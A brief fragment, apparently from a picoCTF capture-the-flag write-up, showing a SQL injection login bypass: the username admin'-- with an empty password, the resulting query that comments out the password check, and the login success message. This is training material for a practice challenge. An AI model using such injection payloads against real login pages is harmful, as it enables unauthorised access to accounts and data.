 saturn.picoctf.net:59311/login.php
saturn.picoctf.net:59311/login.php
username: admin'--
password:
SQL query: SELECT * FROM users WHERE name='admin'--' AND password=''
Logged in! But can you see the flag, it is in plainsight.